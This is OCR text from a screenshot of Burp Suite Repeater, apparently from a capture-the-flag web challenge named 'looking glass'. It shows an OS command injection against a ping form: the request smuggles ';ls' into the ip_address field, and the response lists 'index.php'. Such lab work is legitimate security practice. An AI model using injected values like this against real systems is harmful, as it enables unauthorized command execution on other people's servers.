 Applications Places System Sat Sep 21, 14:50
rce × +
Parrot OS Hack
Burp Suite Community Edition v2024.2.1.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
looking glass
IP: 10.30.18.217
1 × +
Send Cancel Target: http://83.136.255.40:43102 HTTP/1
Request
Pretty Raw Hex
1 POST / HTTP/1.1
2 Host: 83.136.255.40:43102
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://83.136.255.40:43102/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 48
10 Origin: http://83.136.255.40:43102
11 DNT: 1
12 Connection: close
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 test=ping&ip_address=10.30.18.217;ls&submit=Test
Search 0 highlights
Response
Pretty Raw Hex Render
36 <select class="form-control">
37 <option selected>
Server 01
</option>
38 </select>
39 <input type="text" name="ip_address" class="form-control"
value="10.30.18.217">
40 <div class="input-group-append">
41 <input type="submit" name="submit" class="btn btn-primary"
value="Test">
42 </div>
43 </div>
44 <textarea contentEditable="true" class="form-control mt-2
disabled" style="resize:none;height:300px;" readonly>
PING 10.30.18.217 (10.30.18.217): 56 data bytes
45 --- 10.30.18.217 ping statistics ---
46 4 packets transmitted, 0 packets received, 100% packet loss
47 index.php
48 </textarea>
49 </form>
50 </div>
51 </div>
52 </div>
53 </body>
54 <script src="
https://cdnjs.cloudflare.com/ajax/libs/jquery/3.5.1/jquery.min.js"
integrity="
crossorigin="anonymous">
</script>
55 </html>
56
57
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 0
Request headers 13
Response headers 5
Inspector
Notes
Done 2,873 bytes | 31,597 millis
Event log (6) All issues Memory: 107.9MB
Menu Burp Suite Communit... Parrot Terminal Parrot Terminal rce — Mozilla Firefox